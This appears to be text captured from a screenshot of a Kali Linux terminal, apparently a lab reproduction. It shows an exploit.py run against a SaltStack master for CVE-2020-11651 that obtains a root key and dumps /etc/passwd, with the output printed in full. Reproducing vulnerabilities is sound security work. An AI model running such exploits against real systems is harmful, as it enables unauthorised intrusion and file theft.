 [Burp S... Mozilla ... root@g... root@g... 10:12 下午 EN
root@gsq: ~/桌面
192
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
└─# python3 exploit.py --master 192.168.0.142 -r /etc/passwd 1 ⨯
[!] Please only use this script to verify you have correctly patched systems you have permission to acces
s. Hit ^C to abort.
[+] Checking salt-master (192.168.0.142:49886) status... OFFLINE
Hunter Offensive Security Exploit-DB
┌──(root💀gsq)-[~/桌面]
└─# python3 exploit.py --master 192.168.0.142 -p 4506 -r /etc/passwd 1 ⨯
[!] Please only use this script to verify you have correctly patched systems you have permission to acces
s. Hit ^C to abort.
[+] Checking salt-master (192.168.0.142:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: ku9nnq7IPCtT81K6iDqekw3jWIo7EKCB+IUldyNrZg+y7CVxqoGHVxWNQJ8PUTgTK3xQhJywBfA=
[+] Attemping to read /etc/passwd from 192.168.0.142
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
┌──(root💀gsq)-[~/桌面]
└─#